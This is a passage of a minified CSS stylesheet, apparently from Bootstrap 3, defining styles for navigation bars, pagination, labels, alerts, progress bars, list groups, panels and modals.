.navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media(max-width:991px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#080808;color:#fff}@media(max-width:991px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:3;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:15px;padding-right:15px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-left:auto;margin-right:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,button.list-group-item:hover,a.list-group-item:focus,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,button.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,button.list-group-item-success.active,a.list-group-item-success.active:hover,button.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,button.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,button.list-group-item-info.active,a.list-group-item-info.active:hover,button.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,button.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,button.list-group-item-warning.active,a.list-group-item-warning.active:hover,button.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,button.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,button.list-group-item-danger.active,a.list-group-item-danger.active:hover,button.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, 